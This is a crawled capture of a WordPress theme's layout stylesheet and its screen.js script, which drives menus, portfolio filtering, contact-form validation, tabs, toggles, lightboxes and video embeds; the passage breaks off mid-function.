.four-fifth h3 { margin: 0 0 10px 0; padding: 0 0 10px 0; letter-spacing: -0.04em; }

.one-half + br,
.one-third + br,
.two-third + br,
.one-fourth + br,
.three-fourth + br,
.one-fifth + br,
.two-fifth + br,
.three-fifth + br,
.four-fifth + br { display: none!important; }

/* Columns Layouts (full-width page) */
.one-half { width: 435px; float: left; margin: 10px 30px 10px 0; }
.one-third { width: 280px; float: left; margin: 10px 30px 10px 0; }
.two-third { width: 590px; float: left; margin: 10px 30px 10px 0; }
.one-fourth { width: 202px; float: left; margin: 10px 30px 10px 0; }
.three-fourth { width: 667px; float: left; margin: 10px 30px 10px 0; }
.one-fifth { width: 164px; float: left; margin: 10px 20px 10px 0; }
.two-fifth { width: 348px; float: left; margin: 10px 20px 10px 0; }
.three-fifth { width: 532px; float: left; margin: 10px 20px 10px 0; }
.four-fifth { width: 716px; float: left; margin: 10px 20px 10px 0; }

/* Columns Layouts (standard page with sidebar) */
#primary .one-half { width: 280px; float: left; margin: 10px 30px 10px 0; }
#primary .one-third { width: 178px; float: left; margin: 10px 28px 10px 0; }
#primary .two-third { width: 384px; float: left; margin: 10px 28px 10px 0; }
#primary .one-fourth { width: 125px; float: left; margin: 10px 30px 10px 0; }
#primary .three-fourth { width: 435px; float: left; margin: 10px 30px 10px 0; }
#primary .one-fifth { width: 102px; float: left; margin: 10px 20px 10px 0; }
#primary .two-fifth { width: 224px; float: left; margin: 10px 20px 10px 0; }
#primary .three-fifth { width: 345px; float: left; margin: 10px 20px 10px 0; }
#primary .four-fifth { width: 468px; float: left; margin: 10px 20px 10px 0; }

.last { margin-right: 0!important; }

/* Buttons */
.button, .button-unselected { font-size: 13px; height: 29px; line-height: 29px; display: inline-block!important; padding: 0 13px; }
.ie7 .button, .ie7 .button-unselected { padding-bottom: 1px; height: 28px; line-height: 28px; }
.firefox .button, .firefox .button-unselected { padding-bottom: 1px; height: 28px; line-height: 28px; }
.mac.chrome .button, .mac.chrome .button-unselected,
.mac.safari .button, .mac.safari .button-unselected { padding-top: 1px; height: 28px; line-height: 28px; }
.button:hover, .button-unselected:hover { text-decoration: none; }
.button-big, .button-big-unselected { font-size: 19px; height: 39px; line-height: 33px; display: inline-block!important; padding: 0 20px; }
.ie7 .button-big, .ie7 .button-big-unselected { line-height: 37px; }
.mac.firefox .button-big, .mac.firefox .button-big-unselected { line-height: 37px; }
.mac.chrome .button-big, .mac.chrome .button-big-unselected,
.mac.safari .button-big, .mac.safari .button-big-unselected { line-height: 36px; }
.button-big:hover, .button-big-unselected:hover { text-decoration: none; }

/* Bar Information Box */
.bar-info-box { font-size: 26px; padding: 7px 25px 13px 25px; line-height: 60px; margin-bottom: 30px; }
.ie7 .bar-info-box { height: 58px; }
.ie7 .bar-info-box * { float: left; }
.bar-info-box .button-big,
.bar-info-box .button,
.bar-info-box .button-big-unselected,
.bar-info-box .button-unselected { float: right; margin-top: 13px; }

/* Information Box */
.info-box { margin-bottom: 30px; }
.info-box .info-box-title { line-height: 36px; padding: 0 15px; border: 0; margin: 0; }
.info-box .info-box-content { padding: 15px 15px 1px 15px; }

/* Toggle */
.toggle-container { margin-bottom: 20px; padding: 0; border: 0; overflow: hidden; }
.toggle-container .toggle { line-height: 36px; padding: 0 15px; position: relative; display: block; }
.toggle-container .toggle:hover { text-decoration: none; }
.toggle-container .toggle .toggle-sign { position: absolute; top: 9px; left: 10px; font-size: 14px; line-height: 17px; margin: 0 10px 0 0; padding: 0 5px 2px 5px; width: 11px; text-align: center; }
.toggle-container .toggle .toggle-title { font-size: 18px; line-height: 34px; margin-left: 25px; }
.ie7 .toggle-container .toggle .toggle-title { padding-left: 5px; display: block!important; }
.toggle-container .toggle span { display: inline-block; }
.toggle-container .toggle-content { padding: 15px 15px 15px 15px; }

/* Separator */
div.hr { height: 1px; margin: 30px 0 30px 0; }
div.hr hr { display: none; }

/* Dropcaps */
.dropcap { display: block; float: left; font-size: 42px; line-height: 38px; margin: -2px 8px -4px 0; }
.dropcap-bg { display: block; float: left; font-size: 28px; line-height: 28px; margin: 4px 8px -3px 0; padding: 0 6px 2px 6px; font-weight: bold; }
.dropcap + br,
.dropcap-bg + br { display: none; }

/* Inner Page Slider */
.slider { position: relative; margin: 0 auto; }
.slider a + br { display: none; }
.slider-big { width: 900px; height: 300px; }
.slider-medium { width: 590px; height: 230px; }
.slider-small { width: 280px; height: 230px; }
.slider img { position: absolute; top:0; left:0; display: none; }
.slider-footer { margin: 0 auto; margin-bottom: 20px; }
.slider-big + .slider-footer { width: 900px; height: 52px; }
.slider-medium + .slider-footer { width: 590px; height: 50px; }
.slider-small + .slider-footer { width: 280px; height: 50px; }

/* Bullets */
ul.bullet-arrow,
ul.bullet-circle { margin-left: 0; margin-right: 0; list-style-type: none; }
ul.bullet-arrow li,
ul.bullet-circle li { padding: 3px 0 3px 13px; }
ul.bullet-arrow ul,
ul.bullet-circle ul { margin-top: 4px; margin-left: 0; margin-right: 0; list-style-type: none; }

/* FAQ */
.question { font-size: 16px; }
.ie7 .question .dropcap-bg { margin-top: 13px; }

/* Testimonials */
.testimonial { padding: 20px; margin-bottom: 30px; position: relative; }
.testimonial-image { float: left; margin: 0 20px 10px 0; }
.testimonial-meta .testimonial-company,
.testimonial-meta .testimonial-person { display: block; }
.testimonial-meta .testimonial-company { font-weight: bold; }
.testimonial-meta .testimonial-company + br { display: none; }
.testimonial-arrow { position: absolute; left: 19px; bottom: -30px; width: 39px; height: 31px; }

/* Tabs */
ul.tabs { margin: 0; padding: 0; padding-right: 2px; float: left;  list-style: none; height: 32px; width: 100%; }
ul.tabs li { float: left; margin: 0; margin-right: 4px; padding: 0; height: 31px; line-height: 31px; margin-bottom: -1px; overflow: hidden; position: relative; }
ul.tabs li a { text-decoration: none; display: block; padding: 0 20px; outline: none; font-weight: bold; font-size: 13px; }
.Museo ul.tabs li a,
.Diavlo ul.tabs li a,
.Vegur ul.tabs li a,
.Tertre ul.tabs li a { margin-top: -1px; }
.Sansation ul.tabs li a,
.Fertigo ul.tabs li a,
.Comfortaa ul.tabs li a { margin-top: -2px; }
.tab-container { border-top: none!important; overflow: hidden; width: 100%; float: left; margin-bottom: 20px; }
.tab-content { padding: 20px; line-height: 20px; }

/* Pricing Table */
.price-table-two .price-column { width: 450px; }
.price-table-three .price-column { width: 300px; }
.price-table-four .price-column { width: 225px; }
.price-table-five .price-column { width: 180px; }
.price-table-six .price-column { width: 150px; }

#primary .price-table-two .price-column { width: 295px; }
#primary .price-table-three .price-column { width: 196px; }
#primary .price-table-four .price-column { width: 147px; }
#primary .price-table-five .price-column { width: 118px; }
#primary .price-table-six .price-column { width: 98px; }

.price-table { float: left; padding-bottom: 20px; }
.price-column { float: left; margin: 10px 0; }
.price-column-featured { margin: 0; }

.price-column ul li,
.price-column h3 { text-align: center; }
.price-column ul { list-style-type: none; margin: 0; padding: 15px 0; }
.price-column ul li { padding: 10px 0; margin: 0 10px; }
.price-column h3 { border-bottom: 0; margin: 0; padding: 0; line-height: 36px; font-size: 18px; }
.price-column-featured h3 { line-height: 46px; font-size: 26px; }
.price-column-featured ul { padding-bottom: 25px; }

.price-column-first h3,
.price-column-first { -moz-border-radius-topleft: 5px; -webkit-border-top-left-radius: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px; }
.price-column-first { -moz-border-radius-bottomleft: 5px; -webkit-border-bottom-left-radius: 5px; -khtml-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px; }
.price-column-last h3,
.price-column-last { -moz-border-radius-topright: 5px; -webkit-border-top-right-radius: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px; }
.price-column-last { -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; -khtml-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px; }
.price-column-featured { position: relative; }
.ie7 .price-column-featured + .price-column,
.ie7 .price-column-featured.price-column-last { margin-left: -4px; }

.price-table .price-column-green h3,
.price-table .price-column-green .button { background-color: #89bf3d; }
.price-table .price-column-blue h3,
.price-table .price-column-blue .button { background-color: #0697d6; }
.price-table .price-column-pink h3,
.price-table .price-column-pink .button { background-color: #f93a9d; }
.price-table .price-column-red h3,
.price-table .price-column-red .button { background-color: #ea0028; }
.price-table .price-column-yellow h3,
.price-table .price-column-yellow .button { background-color: #edbe00; }
.price-table .price-column-nature-brown h3,
.price-table .price-column-nature-brown .button { background-color: #403831; }
.price-table .price-column-nature-green h3,
.price-table .price-column-nature-green .button { background-color: #4ead4a; }
.price-table .price-column-spring-blue h3,
.price-table .price-column-spring-blue .button { background-color: #49bfcb; }
.price-table .price-column-spring-green h3,
.price-table .price-column-spring-green .button { background-color: #9fbd3e; }

.price-table .price-column-green .price-tag { color: #89bf3d; }
.price-table .price-column-blue .price-tag { color: #0697d6; }
.price-table .price-column-pink .price-tag { color: #f93a9d; }
.price-table .price-column-red .price-tag { color: #ea0028; }
.price-table .price-column-yellow .price-tag { color: #edbe00; }
.price-table .price-column-nature-brown .price-tag { color: #403831; }
.price-table .price-column-nature-green .price-tag { color: #4ead4a; }
.price-table .price-column-spring-blue .price-tag { color: #49bfcb; }
.price-table .price-column-spring-green .price-tag { color: #9fbd3e; }

.price-tag { font-weight: bold; }
.price-tag .price-value { font-size: 40px; display: block; line-height: 24px; }
.price-tag .big { font-size: 46px; line-height: 50px; margin-bottom: 5px; }
.ie7 .price-tag .big { margin-bottom: 12px; }
.price-tag .price-period { font-size: 16px; line-height: 16px; }

/* Image Shortcode */
.image-left { float: left; margin-right: 30px; margin-bottom: 20px; }
.image-right { float: right; margin-left: 30px; margin-bottom: 20px; }
.ie7 a > img.image-right { float: none; } 
a > .image-left,
a > .image-right { margin: 0; }
.image-center { text-align: center; }
span.image-center,
img.image-center { margin: 0 auto; }
.image-center span.lightbox-image,
.image-center span.lightbox-video { width: 50%; left: 0; right: 0; margin: 0 auto; }
.ie7 .image-center span.lightbox-image,
.ie7 .image-center span.lightbox-video { width: 100%!important; }

/* Highlight */
.highlight { background-color: #ffff99; color: #555; padding: 0 2px; }
.highlight.dark { background-color: #555; color: #fff; }

/* Video Shortcode */
.embedded-video { width: 900px; height: 506px; margin-bottom: 20px; background-color: #111; }
#primary .embedded-video { width: 590px; height: 331px; }
.video-js-box { margin-bottom: 20px!important; }
.vjs-fullscreen,
.msie .embedded-video-html5 video { width: 100%!important; height: 100%!important; }

/* Lightbox Shortcode */
a.lightbox { display: inline-block!important; }

/* Page navigation */
.wp-pagenavi .pages { float: right; font-size: 13px; height: 29px; line-height: 29px; display: inline-block!important; padding: 0 13px; -moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px; }
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited { font-size: 13px; height: 29px; line-height: 29px; display: inline-block!important; padding: 0 13px; margin: 0 3px 0 0; -moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px; }
.wp-pagenavi span.current { font-size: 13px; height: 29px; line-height: 29px; display: inline-block!important; padding: 0 13px; margin: 0 3px 0 0; text-decoration: none; -moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px; }
.wp-pagenavi a:hover { text-decoration: none; }
.wp-pagenavi a.nextpostslink,
.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.first,
.wp-pagenavi a.last { display: none!important; }

/* Meta Information */
.meta { font-size: 16px; display: block; }

/* Tables */
table { line-height: 18px; margin: 0 0 22px 0; text-align: left; padding: 0 5px; width: 100%; border-collapse: collapse; }
caption { text-align: left; font-size: 20px; padding-bottom: 10px;}
th, td { padding: 5px; }
td { font-size: 12px; }
td#next { text-align: right; }

/* Image rounded corners */
.rounded-all { -moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px; display: block; }
.rounded-top { -moz-border-radius-topleft: 5px; -webkit-border-top-left-radius: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px; -moz-border-radius-topright: 5px; -webkit-border-top-right-radius: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px; display: block; }
.rounded-bottom { -moz-border-radius-bottomleft: 5px; -webkit-border-bottom-left-radius: 5px; -khtml-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px; -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; -khtml-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px; display: block; }
.rounded-left { -moz-border-radius-topleft: 5px; -webkit-border-top-left-radius: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px; -moz-border-radius-bottomleft: 5px; -webkit-border-bottom-left-radius: 5px; -khtml-border-bottom-left-radius: 5px; border-bottom-left-radius: 5px; display: block; }
.rounded-right { -moz-border-radius-topright: 5px; -webkit-border-top-right-radius: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px; -moz-border-radius-bottomright: 5px; -webkit-border-bottom-right-radius: 5px; -khtml-border-bottom-right-radius: 5px; border-bottom-right-radius: 5px; display: block; }

/* Lightbox image hover icons */
span.rounded-all, span.rounded-top, span.rounded-bottom, span.rounded-left, span.rounded-right { z-index: 3; }
img { z-index: 2; }
.lightbox-image,
.lightbox-video { position: absolute; z-index: 1; }
a[rel^="lightbox"] { display: block; }

/* IE7 clear fix */
.ie7 .clearfix { clear: both; }

/* Prevent Cufon font flickering in IE */
.cufon-loading { visibility: hidden !important; }


--- FILE ---
content_type: application/javascript
request_url: https://web.lenaesport.com/wp-content/themes/breeze/js/screen.js?ver=5.7.14
body_size: 5072
content:
jQuery.noConflict();

jQuery(document).ready(function() {

	/* Font Replacement */
	Cufon.replace('h1:not(.post-title), h2:not(.post-title), h3, h4, h5, h6, .meta, .dropcap, .dropcap-bg, .question, .commenter, .button-big, .button-big-unselected, .bar-info-box, ul.tabs li a, .toggle-title, .price-tag', { fontFamily: 'Cufon', hover: true });
	Cufon.replace('#sub-header-content h1, .title, .portfolio-browse, .post-title, .related-posts-title, #author-title', { fontFamily: 'Cufon Light', hover: true });	


	/* Dropdown menu using superfish */
	jQuery('.nav').supersubs({
		minWidth: 12,
		maxWidth: 25,
		extraWidth: 1
	}).superfish({
		delay: 1000,
		animation: { opacity: 'show', height: 'show' },
		speed: 'fast',
		autoArrows: false 
	})
	.find('ul')
	.bgIframe({ 
		opacity: false 
	});


	/* Quicksand animation and filtering of the Portfolio */
	var $data = jQuery(".portfolio-1-column-list, .portfolio-3-columns-list, .portfolio-4-columns-list").clone();

	jQuery('.portfolio-filters li').click(function(e) {

		jQuery(".portfolio-filters li a").addClass("button-unselected");
		jQuery(".portfolio-filters li a").removeClass("button");	

		jQuery(".portfolio-1-column-list span.lightbox-image, .portfolio-3-columns-list span.lightbox-image, .portfolio-4-columns-list span.lightbox-image").remove();	
		jQuery(".portfolio-1-column-list span.lightbox-video, .portfolio-3-columns-list span.lightbox-video, .portfolio-4-columns-list span.lightbox-video").remove();	

		var filterClass = jQuery(this).attr('class');

		if (filterClass == 'all') {
			var $filteredData = $data.find('.portfolio-item');
		} else {
			var $filteredData = $data.find('.portfolio-item[data-type*=' + filterClass + ']');
		}

		jQuery('.portfolio-1-column-list, .portfolio-3-columns-list, .portfolio-4-columns-list').quicksand($filteredData, {
			duration: 800,
			easing: 'easeInOutQuad',
			adjustHeight: 'dynamic',
			enhancement: function() {
				Cufon.replace('.portfolio-1-column-list h3', { fontFamily: 'Cufon', hover: true });
				if((jQuery.browser.mozilla && parseInt(jQuery.browser.version, 10) < 2) || jQuery.browser.opera) {
					// FIX for FF and Opera rounded corners
					jQuery('.portfolio-item img').addClass('rounded-top');

					// FF and Opera rounded corners of images
					jQuery('.portfolio-item img.rounded-top').rounded();
				}
			}
		}, function(){
			// end callback
			SetLightbox(true);
		});

		jQuery(this).children('a').removeClass("button-unselected");
		jQuery(this).children('a').addClass("button");

		return false;
	});

	
	/* Ajax Contact form validation and submit */
	jQuery('form#contactForm').submit(function() {
		jQuery(this).find('.error').remove();
		var hasError = false;
		jQuery(this).find('.requiredField').each(function() {
			if(jQuery.trim(jQuery(this).val()) == '') {
				jQuery(this).addClass('input-error');
				hasError = true;
			} else if(jQuery(this).hasClass('email')) {
				var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
				if(!emailReg.test(jQuery.trim(jQuery(this).val()))) {
					jQuery(this).addClass('input-error');
					hasError = true;
				}
			}
		});
		if(!hasError) {
			jQuery(this).find('#unisphere-submit').fadeOut('normal', function() {
				jQuery(this).parent().parent().find('.sending-message').show('normal');
			});
			var formInput = jQuery(this).serialize();
			var contactForm = jQuery(this);
			jQuery.ajax({
				type: "POST",
				url: jQuery(this).attr('action'),
				data: formInput,
				success: function(data){
					contactForm.parent().fadeOut("normal", function() {
						jQuery(this).prev().prev().show('normal'); // Show success message
					});
				},
				error: function(data){
					contactForm.parent().fadeOut("normal", function() {
						jQuery(this).prev().show('normal');  // Show error message
					});
				}
			});
		}
		
		return false;
		
	});
	
	jQuery('.requiredField').blur(function() {
		if(jQuery.trim(jQuery(this).val()) != '' && !jQuery(this).hasClass('email')) {
			jQuery(this).removeClass('input-error');
		} else {
			jQuery(this).addClass('input-error');
		}
	});
	
	jQuery('.email').blur(function() {
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		if(emailReg.test(jQuery.trim(jQuery(this).val())) && jQuery(this).val() != '') {
			jQuery(this).removeClass('input-error');
		} else {
			jQuery(this).addClass('input-error');
		} 
	});	
		
	
	/* Search Watermark */
	var watermark = jQuery("meta[name=search]").attr('content');
	if (jQuery(".search").val() == "") {
		jQuery(".search").val(watermark);
	}
	
	jQuery(".search")
		.focus(	function() {
			if (this.value == watermark) {
				this.value = "";
			}
		})
		.blur(function() {
			if (this.value == "") {
				this.value = watermark;
			}
		});

	/* Remove empty #comments div */
	if(jQuery.trim(jQuery("#comments").text()) == "") {
		jQuery("#comments").remove();
	}
	
	/* Tabs */
	jQuery(".tab-content").hide(); //Hide all content
	jQuery(".tab-container > br").remove(); //Hide all content

	jQuery("ul.tabs").each( function() {
		jQuery(this).find("li:first").addClass("active"); //Activate first tab
	});
	
	jQuery(".tab-container").each( function() {
		jQuery(this).find(".tab-content:first").show(); //Show first tab content
	});

	jQuery("ul.tabs li").click(function() {
		jQuery(this).parent().find('li.active').removeClass("active");
		Cufon.replace('ul.tabs li a', { fontFamily: 'Cufon', hover: true });
		jQuery(this).addClass("active"); //Add "active" class to selected tab
		jQuery(this).parent().next().find(".tab-content").hide(); //Hide all tab content

		var activeTabIndex = (jQuery(this).find("a").attr("href")).substring((jQuery(this).find("a").attr("href")).indexOf('#tab') + 4); //Find the href attribute value to identify the active tab + content
		
		var activeTabContent = jQuery(this).parent().next().find("div.tab-content:nth-child(" + activeTabIndex + ")");
		activeTabContent.fadeIn(); //Fade in the active ID content
		
		// A fix for firefox rounded corners on images
		if((jQuery.browser.mozilla && parseInt(jQuery.browser.version, 10) < 2) || jQuery.browser.opera) {			
			activeTabContent.find('span.rounded-all > img.rounded-all, span.rounded-top > img.rounded-top, span.rounded-bottom > img.rounded-bottom, span.rounded-left > img.rounded-left, span.rounded-right > img.rounded-right').each( function() {
				jQuery(this).unwrap().show();				
				jQuery(jQuery(this)).rounded();					
			});
			
			activeTabContent.find("span.lightbox-image, span.lightbox-video").remove();				
			activeTabContent.find("a[rel^='lightbox'] img").each( function() {   
				SetPlayIcon(jQuery(this));
			});
		}
		return false;
	});
	
	/* Toggle */
	jQuery(".toggle-container .toggle-content").hide(); //Hide (Collapse) the toggle containers on load
	jQuery(".toggle-container .toggle-sign").text('+'); //Add the + sign on load

	jQuery(".toggle-container-open .toggle-content").show(); //Show the default opened toggle containers on load	
	jQuery(".toggle-container-open .toggle-sign").text('-'); //Add the - sign on load

	jQuery(".toggle-container .toggle-content").each( function() {
		jQuery(this).css('width', jQuery(this).parent().width() - 30 );
	});
		
	jQuery(".toggle-container .toggle").toggle(function() {
		jQuery(this).find('.toggle-sign').text('-');
		jQuery(this).next(".toggle-content").slideToggle();
		
		// A fix for firefox rounded corners on images
		if((jQuery.browser.mozilla && parseInt(jQuery.browser.version, 10) < 2) || jQuery.browser.opera) {	
			var toggleContent = jQuery(this).parent().find(".toggle-content");
			toggleContent.find('span.rounded-all > img.rounded-all, span.rounded-top > img.rounded-top, span.rounded-bottom > img.rounded-bottom, span.rounded-left > img.rounded-left, span.rounded-right > img.rounded-right').each( function() {
				jQuery(this).unwrap().show();				
				jQuery(jQuery(this)).rounded();					
			});
			
			toggleContent.find("span.lightbox-image, span.lightbox-video").remove();
			toggleContent.find("a[rel^='lightbox'] img").each( function() {   
				SetPlayIcon(jQuery(this));
			});
		}
	}, function() {
		// A fix for firefox rounded corners on images
		if((jQuery.browser.mozilla && parseInt(jQuery.browser.version, 10) < 2) || jQuery.browser.opera) {	
			jQuery(this).next(".toggle-content").find("span.lightbox-image, span.lightbox-video").remove();				
		}

		jQuery(this).find('.toggle-sign').text('+');
		jQuery(this).next(".toggle-content").slideToggle();
	});
	
	/* Required to style post page links similar to the wp-pagenavi ones */
	jQuery('.post_linkpages a span').each( function() {                                  
        jQuery(this).parent().html(jQuery(this).html());
    });
    jQuery('.post_linkpages span').addClass('current');
	
	/* Pricing Table */
	jQuery(".price-table > br").remove();
	jQuery(".price-table .price-column:nth-child(even)").addClass('price-column-even');
	jQuery(".price-column li:nth-child(even)").addClass('even');
	
	jQuery(".price-table").each( function() { 
        jQuery(this).find('.price-column:first').addClass('price-column-first');
    });
	
	jQuery(".price-table").each( function() { 
        jQuery(this).find('.price-column:last').addClass('price-column-last');
    });
    
    /* Buttons */
    // Add target="_blank" to buttons that have the data-newwindow="true" attribute
	jQuery('.button[data-newwindow=true]').each( function() {                                  
		jQuery(this).attr('target', '_blank').removeAttr('data-newwindow');
	});
	
	// Add custom hover background color to buttons that have the data-bgcolorhover attribute
	jQuery('.button, .button-big').each( function() {
		if( jQuery(this).attr('data-bgcolor') != '' ) { jQuery(this).css('backgroundColor', jQuery(this).attr('data-bgcolor')); }
		if( jQuery(this).attr('data-txtcolor') != '' ) { jQuery(this).css('color', jQuery(this).attr('data-txtcolor')); }
		jQuery(this).hover(
			function () { // on hover
				jQuery(this).css('backgroundColor', '');
				jQuery(this).css('color', '');
				if( jQuery(this).attr('data-bgcolorhover') != '' ) { jQuery(this).css('backgroundColor', jQuery(this).attr('data-bgcolorhover')); }
				if( jQuery(this).attr('data-txtcolorhover') != '' ) { jQuery(this).css('color', jQuery(this).attr('data-txtcolorhover')); }
			}, 
			function () { // off hover
				jQuery(this).css('backgroundColor', '');
				jQuery(this).css('color', '');
				if( jQuery(this).attr('data-bgcolor') != '' ) { jQuery(this).css('backgroundColor', jQuery(this).attr('data-bgcolor')); }
				if( jQuery(this).attr('data-txtcolor') != '' ) { jQuery(this).css('color', jQuery(this).attr('data-txtcolor')); }
			}
		);
	});
	
	/* Videos */
	if(!jQuery.browser.msie) {
		VideoJS.setupAllWhenReady();
	}
	
	jQuery('.embedded-video-flv').each( function() {
		element = jQuery(this);
		var player_id = element.find('div').attr('id');
		var flv_player_id = element.attr('id');
		var _url = element.attr('data-videourl');
		var unisphere_js = jQuery("meta[name=unisphere_js]").attr('content');
		var autoplay = (element.attr('data-autoplay') == "true") ? 1 : 0;
		var video_thumbnail = element.attr('data-video-thumbnail');
		
		if(_url.match(/(.flv)|(.mp4)/)) {
			jQuery('#' + player_id).remove();
			flowplayer(flv_player_id, 
				{ 
					src: unisphere_js + "/flowplayer-3.2.4.swf",
					cachebusting: true, 
					wmode: 'transparent'
				},
				{
					clip: {					
						url: _url,
						autoPlay: autoplay,
						scaling: 'fit'
					},							
					onLoad: function() {						
						if(autoplay == 'true') {
							this.play();
						} else {
							jQuery('#' + this.id() + '_api').css('backgroundImage', 'url(' + video_thumbnail + ')');
						}
					}
				}
			);
		}
	});
	
	/* Lightbox shortcode button firefox fix */
	jQuery('a.lightbox button').each( function() {
		jQuery(this).parent().css('textDecoration', 'none');
	});
	
	/* Hide the footer widgets area if there's no widgets present */
	if( jQuery('.footer-column .widget').size() == 0 ) {
    	jQuery('#footer-widgets-container').css('display', 'none');
	} else {
		jQuery('#footer').css('backgroundImage', 'none');
	};
});

/* After the page has loaded... */
jQuery(window).load(function() {

	/* Insert the footer of the inner page sliders using javascript */
	jQuery('.slider').after('<div class="slider-footer"></div>');
	
	/* Rounded images for FF and Opera */
	jQuery('img.rounded-all, img.rounded-top, img.rounded-bottom, img.rounded-left, img.rounded-right').rounded();
	
	/* Apply lightbox */
	SetLightbox(false);
	
});


function SetLightbox($load) {
	
	/* Display a open icon when mouse hover lightbox images */
	jQuery("a[rel^='lightbox'] img").not("#slider-full-width img, #slider img, #stage-slider img, .slider img").each( function() {   
		
		if ($load) {
			jQuery(this).load(function() {
				SetPlayIcon(jQuery(this));
			});
		} else {
			SetPlayIcon(jQuery(this));			
		}
		
	});

	/* PrettyPhoto */
	jQuery("a[rel^='lightbox']").prettyPhoto({
		slideshow: 5000
	});
	
	/* PrettyPhoto */
	jQuery("a[rel^='lightbox']").css('position', 'relative');
	
	
	/* Reduce opacity when mouse hover lightbox images */
	jQuery("a[rel^='lightbox'] img").not("#slider-full-width img, #slider img, #stage-slider img, .slider img").hover(function() {
		jQuery(this).stop().fadeTo("normal", 0.5); // This sets the opacity to 60% on hover
	},function(){
		jQuery(this).stop().fadeTo("normal", 1.0); // This sets the opacity back to 100% on mouseout
	});
	

	/* FF and Opera mouse over of SPAN instead of a IMG */	
	jQuery("a[rel^='lightbox'] span.rounded-all, a[rel^='lightbox'] span.rounded-top, a[rel^='lightbox'] span.rounded-bottom, a[rel^='lightbox'] span.rounded-left, a[rel^='lightbox'] span.rounded-right").live('mouseover mouseout', function(event) {
		if (event.type == 'mouseover') {
			jQuery(this).stop().fadeTo("normal", 0.5); // This sets the opacity to 60% on hover
		} else {
			jQuery(this).stop().fadeTo("normal", 1.0); // This sets the opacity back to 100% on mouseout
		}
	});

}

function SetPlayIcon($element){
	
	var $lightbox = $element.parent("a[rel^='lightbox']");
	var $image = $element;
	
	/* FF and Opera image parent may be a SPAN tag to apply rounded corners */
	if ($lightbox.length == 0) {
		$lightbox = $element.parent().parent("a[rel^='lightbox']");
		$image = $element.parent();
	}
	
	$image.css("position", "relative");

	var $class = '';

	if($lightbox.attr('href').match(/(jpg|gif|jpeg|png|tif)/)) {
		$class = 'lightbox-image';
	} else {
		$class = 'lightbox-video';
	}

	if ($image.length > 0) {

		var $span = jQuery("<span class='" + $class + "' style='top: 0; left: 0;'></span>").appendTo($lightbox);
		
		$image.bind('mouseenter', function(){
			$height = $image.height();
			$width = $image.width();
			$span.css({
				height:$height,
				width:$width,
				top:0,
				left:0
			});
		});
	}
}

/* This applies rounded corners to images in FF and Opera (FF 4.0 won't need this hack) */
(function($){  
	$.fn.extend({   
	
		rounded: function() {  

			return this.each(function() {  
	
				var $element = $(this);
				var _class = $(this).attr('class');
				
				$element.show();
				
				if(($.browser.mozilla && parseInt($.browser.version, 10) < 2) || $.browser.opera) {
					$element.wrap(function() {
						return '<span style="background-image:url(' + $element.attr('src') + '); height: ' + $element.height() + 'px; width: ' + $element.width() + 'px;" class="' + _class + '" />';
					}).hide();
				}
			});
		}
	});
})(jQuery); 

/* Event triggered before every stage slider transition */
function onCycleBefore() {
	// By default resume the slider, if a video exists it will pause it when autoplay is on
	jQuery('#stage-slider').cycle('resume'); // go to next slider item
	
	// Search for an embeded video and remove it
	var element = jQuery(this).parent().find('object');
	element.wrap(function() {
		return '<div id="' + element.attr('id') + '" />';
	}).remove();
	
	// Now create a video if it's present on this slider item
	createVideo(jQuery(this).find('.stage-slider-video'));
}

/* Function to embed a video in the stage slider */
function createVideo(element) {
	if(element.length) { // if element exists
		jQuery('#stage-slider').cycle('pause'); // pause the slider until video finishes
		var video_id = GetVideoId(element.attr('data-videourl'));
		var player_id = element.find('div').attr('id');					
		var _url = element.attr('data-videourl');
		var unisphere_js = jQuery("meta[name=unisphere_js]").attr('content');
		var autoplay = element.attr('data-autoplay');
		var video_thumbnail = element.attr('data-video-thumbnail');
		
		if(_url.match(/(youtube)/)) {
			var params = { allowScriptAccess: "always", allowfullscreen: "true", wmode: 'transparent' };
			var atts = { id: player_id, unisphere_autoplay: autoplay };
			swfobject.embedSWF("http://www.youtube.com/v/" + video_id + "?enablejsapi=1&fs=1&playerapiid=" + player_id, player_id, "100%", "100%", "8", unisphere_js + "/expressinstall.swf", null, params, atts);
		} else if(_url.match(/(vimeo)/)) {
			var flashvars = {
				clip_id: video_id,
				fullscreen: 1,
				show_portrait: 1,
				show_byline: 1,
				show_title: 1,
				js_api: 1, // required in order to use the Javascript API
				js_onLoad: 'vimeo_player_loaded', // moogaloop will call this JS function when it's done loading (optional)
				js_swf_id: player_id // this will be passed into all event methods so you can keep track of multiple moogaloops (optional)
			};
			var params = { allowscriptaccess: 'always', allowfullscreen: 'true', wmode: 'transparent' };
			var attributes = { unisphere_autoplay: autoplay };
			
			// For more SWFObject documentation visit: http://code.google.com/p/swfobject/wiki/documentation
			swfobject.embedSWF("http://vimeo.com/moogaloop.swf", player_id, "100%", "100%", "9.0.0", unisphere_js + "/expressinstall.swf", flashvars, params, attributes);
		} else {
			flowplayer(player_id, 
				{ 
					src: unisphere_js + "/flowplayer-3.2.4.swf",
					cachebusting: true, 
					wmode: 'transparent'
				},
				{
					clip: {					
						url: _url,
						autoPlay: false,
						scaling: 'fit'
					},							
					onLoad: function() {
						// If autoplay is set, then start the video and pause the slider
						if(autoplay == 'true') {
							this.play(); // start the video
						} else { // else resume the slider
							jQuery('#stage-slider').cycle('resume');
